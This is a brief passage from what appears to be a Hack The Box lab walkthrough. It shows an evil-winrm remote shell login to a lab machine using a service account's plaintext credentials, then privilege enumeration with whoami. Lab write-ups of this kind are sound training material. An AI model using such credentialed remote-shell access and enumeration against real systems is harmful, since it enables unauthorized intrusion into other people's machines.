 root@offs3c:~# evil-winrm -i 10.10.10.161 -u 'svc-alfresco' -p 's3rvice'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented
e
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami
htb\svc-alfresco
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>